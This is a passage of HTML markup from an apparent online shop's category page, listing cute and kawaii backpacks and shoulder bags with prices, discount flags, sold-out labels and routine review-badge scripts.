            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main ">$30.00</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="2737" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                                <a href="https://cosmiquestudio.com/cute-kawaii-shoulder-bag/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/2737/26983/cute-kawaii-shoulder-bag_3__73551.1660293461.jpg?c=1" alt="Cute Kawai̇i Shoulder Bag" title="Cute Kawai̇i Shoulder Bag"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/cute-kawaii-shoulder-bag/" >Cute Kawaii Shoulder Bag</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="2737" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main ">$34.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="2640" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">12% OFF</span>
                        </div>
                                <a href="https://cosmiquestudio.com/soft-aesthetic-plaid-backpack/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/2640/26058/soft-aesthetic-plaid-backpack_12__11822.1654062982.jpg?c=1" alt="soft aesthetic style plaid, colorful backpack with rabbit toy" title="soft aesthetic style plaid, colorful backpack with rabbit toy"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/soft-aesthetic-plaid-backpack/" >Soft Aesthetic Plaid Backpack</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="2640" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$52.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $59.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="2545" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">15% OFF</span>
                        </div>
                                <a href="https://cosmiquestudio.com/cute-bear-corduroy-hand-and-shoulder-bag/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/2545/23905/product-image-1664192658__72557.1644014228.jpg?c=1" alt="Cute Bear Corduroy Hand And Shoulder Bag" title="Cute Bear Corduroy Hand And Shoulder Bag"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/cute-bear-corduroy-hand-and-shoulder-bag/" >Cute Bear Corduroy Hand And Shoulder Bag</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="2545" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$46.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $54.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="2510" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                                <a href="https://cosmiquestudio.com/pikachu-pendant-solid-color-cool-backpack/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/2510/23514/PIKACHU-PENDANT-SOLID-COLOR-COOL-BACKPACK__16298.1644013678.jpg?c=1" alt="PIKACHU PENDANT SOLID COLOR COOL BACKPACK" title="PIKACHU PENDANT SOLID COLOR COOL BACKPACK"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/pikachu-pendant-solid-color-cool-backpack/" >Pikachu Pendant Solid Color Cool Backpack</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="2510" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main ">$59.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="2499" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">14% OFF</span>
                        </div>
                                <a href="https://cosmiquestudio.com/kawaii-style-little-bear-solid-color-backpack/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/2499/23376/KAWAII-STYLE-LITTLE-BEAR-SOLID-COLOR-BACKPACK__60551.1644013510.jpg?c=1" alt="KAWAII STYLE LITTLE BEAR SOLID COLOR BACKPACK" title="KAWAII STYLE LITTLE BEAR SOLID COLOR BACKPACK"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/kawaii-style-little-bear-solid-color-backpack/" >Kawaii Style Little Bear Solid Color Backpack</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="2499" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$53.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $62.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="2490" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                                <a href="https://cosmiquestudio.com/daisy-design-square-cute-backpack/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/2490/23283/DAISY-DESIGN-SQUARE-CUTE-BACKPACK__58493.1644013377.jpg?c=1" alt="DAISY DESIGN SQUARE CUTE BACKPACK" title="DAISY DESIGN SQUARE CUTE BACKPACK"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/daisy-design-square-cute-backpack/" >Daisy Design Square Cute Backpack</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="2490" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main ">$52.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="2478" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                                <a href="https://cosmiquestudio.com/kawaii-style-squared-anime-printed-hand-and-shoulder-bag/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/2478/23128/KAWAII-STYLE-SQUARED-ANIME-PRINTED-HAND-AND-SHOULDER-BAG__04921.1644013170.jpg?c=1" alt="KAWAII STYLE SQUARED ANIME PRINTED HAND AND SHOULDER BAG" title="KAWAII STYLE SQUARED ANIME PRINTED HAND AND SHOULDER BAG"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/kawaii-style-squared-anime-printed-hand-and-shoulder-bag/" >Kawaii Style Squared Anime Printed Hand And Shoulder Bag</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="2478" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main ">$49.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="2464" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">13% OFF</span>
                        </div>
                                <a href="https://cosmiquestudio.com/soft-color-cloud-pendant-backpack/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/2464/22968/SOFT-COLOR-CLOUD-PENDANT-BACKPACK__75528.1644012917.jpg?c=1" alt="SOFT COLOR CLOUD PENDANT BACKPACK" title="SOFT COLOR CLOUD PENDANT BACKPACK"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/soft-color-cloud-pendant-backpack/" >Soft Color Cloud Pendant Backpack</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="2464" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$47.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $54.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="2445" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                                <a href="https://cosmiquestudio.com/kawaii-squared-cute-little-bear-backpack/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/2445/22759/KAWAII-SQUARED-CUTE-LITTLE-BEAR-BACKPACK__90183.1644012619.jpg?c=1" alt="KAWAII SQUARED CUTE LITTLE BEAR BACKPACK" title="KAWAII SQUARED CUTE LITTLE BEAR BACKPACK"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/kawaii-squared-cute-little-bear-backpack/" >Kawaii Squared Cute Little Bear Backpack</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="2445" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main ">$48.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="2438" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">12% OFF</span>
                        </div>
                                <a href="https://cosmiquestudio.com/duck-design-cute-school-backpack/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/2438/22661/DUCK-DESIGN-CUTE-SCHOOL-BACKPACK__94817.1644012476.jpg?c=1" alt="DUCK DESIGN CUTE SCHOOL BACKPACK" title="DUCK DESIGN CUTE SCHOOL BACKPACK"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/duck-design-cute-school-backpack/" >Duck Design Cute School Backpack</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="2438" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$52.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $59.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="2433" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">8% OFF</span>
                        </div>
                                <a href="https://cosmiquestudio.com/corduroy-solid-color-cute-backpack/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/2433/22596/CORDUROY-SOLID-COLOR-CUTE-BACKPACK-cosmique-studio__69658.1644012382.jpg?c=1" alt="CORDUROY SOLID COLOR CUTE BACKPACK - Cosmique Studio" title="CORDUROY SOLID COLOR CUTE BACKPACK - Cosmique Studio"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/corduroy-solid-color-cute-backpack/" >Corduroy Solid Color Cute Backpack</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="2433" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$53.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $58.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="2430" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">21% OFF</span>
                        </div>
                                <a href="https://cosmiquestudio.com/hello-milk-squared-yellow-backpack/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/2430/22565/HELLO-MILK-SQUARED-YELLOW-BACKPACK-cosmique-studio__72501.1644012338.jpg?c=1" alt="HELLO MILK SQUARED YELLOW BACKPACK - Cosmique Studio" title="HELLO MILK SQUARED YELLOW BACKPACK - Cosmique Studio"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/hello-milk-squared-yellow-backpack/" >Hello Milk Squared Yellow Backpack</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="2430" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$41.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $52.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="2428" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side sale-flag-side--outstock">
                            <span class="sale-text">
                                    Sold Out
                            </span>
                        </div>
                        <div class="sale-flag-side  hidden ">
                            <span class="sale-text">16% OFF</span>
                        </div>
                                <a href="https://cosmiquestudio.com/aesthetic-solid-color-cute-bear-backpack/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/2428/22544/AESTHETIC-SOLID-COLOR-CUTE-BEAR-BACKPACK-cosmique-studio__15834.1644012308.jpg?c=1" alt="AESTHETIC SOLID COLOR CUTE BEAR BACKPACK - Cosmique Studio" title="AESTHETIC SOLID COLOR CUTE BEAR BACKPACK - Cosmique Studio"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/aesthetic-solid-color-cute-bear-backpack/" >Aesthetic Solid Color Cute Bear Backpack</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="2428" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$52.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $62.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="2426" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                                <a href="https://cosmiquestudio.com/corduroy-solid-pastel-school-backpack/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/2426/22524/CORDUROY-SOLID-PASTEL-SCHOOL-BACKPACK-cosmique-studio__31047.1644012277.jpg?c=1" alt="CORDUROY SOLID PASTEL SCHOOL BACKPACK - Cosmique Studio" title="CORDUROY SOLID PASTEL SCHOOL BACKPACK - Cosmique Studio"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/corduroy-solid-pastel-school-backpack/" >Corduroy Solid Pastel School Backpack</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="2426" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main ">$47.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="2424" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side sale-flag-side--outstock">
                            <span class="sale-text">
                                    Sold Out
                            </span>
                        </div>
                        <div class="sale-flag-side  hidden ">
                            <span class="sale-text">27% OFF</span>
                        </div>
                                <a href="https://cosmiquestudio.com/kawaii-bunny-and-duck-design-school-backpack/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/2424/22508/KAWAII-BUNNY-AND-DUCK-DESIGN-SCHOOL-BACKPACK-cosmique-studio__21340.1644012237.jpg?c=1" alt="KAWAII BUNNY AND DUCK DESIGN SCHOOL BACKPACK - Cosmique Studio" title="KAWAII BUNNY AND DUCK DESIGN SCHOOL BACKPACK - Cosmique Studio"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/kawaii-bunny-and-duck-design-school-backpack/" >Kawaii Bunny And Duck Design School Backpack</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="2424" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$50.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $69.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
